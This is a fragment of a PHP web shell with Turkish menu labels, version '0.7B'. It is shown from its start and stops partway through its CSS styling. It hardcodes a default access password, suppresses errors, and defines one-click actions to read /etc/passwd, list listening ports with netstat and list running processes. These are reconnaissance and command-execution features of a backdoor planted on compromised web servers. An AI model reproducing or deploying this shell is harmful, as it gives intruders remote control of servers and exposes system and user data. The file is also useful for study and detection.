 1 <?php ?><?php
2 session_start();
3 error_reporting(0);
4 $password = "webr00t"; //Change this to your password ;)
5 $version = "0.7B";
6 $functions = array('Ekrani Temizle' => 'ClearScreen()', 'Gecmisi Temizle' => 'ClearHistory()', 'Fonksiyon Bilgisi' => "runcommand('canirun','GET')", 'Server Bilgisi' => "runcommand('showinfo','GET')", '/etc/passwd Oku' => "runcommand('etcpasswdfile','GET')", 'Acik Portlar' => "runcommand('netstat -an | grep -i listen','GET')", 'Calisan Uygulamalar' => "runcommand('ps -aux','GET')",);
7 $thisfile = basename(__FILE__);
8 $style = '<style type="text/css">
9 .cmdthing {
10 border-top-width: 0px;
11 font-weight: bold;
12 border-left-width: 0px;
13 font-size: 10px;
14 border-left-color: #000000;
15 background: #000000;
16 border-bottom-width: 0px;
17 border-bottom-color: #FFFFFF;
18 color: #FFFFFF;
19 border-top-color: #008000;
20 font-family: verdana;
21 border-right-width: 0px;
22 border-right-color: #000000;
23 }
24 input,textarea {
25 border-top-width: 1px;
26 font-weight: bold;
27 border-left-width: 1px;
28 font-size: 10px;
29 border-left-color: #FFFFFF;
30 background: #000000;
31 border-bottom-width: 1px;
32 border-bottom-color: #FFFFFF;
33 color: #FFFFFF;
34 border-top-color: #FFFFFF;
35 font-family: verdana;
36 border-right-width: 1px;
37 border-right-color: #FFFFFF;
38 }
39 A:hover {
40 text-decoration: none;
41 }
42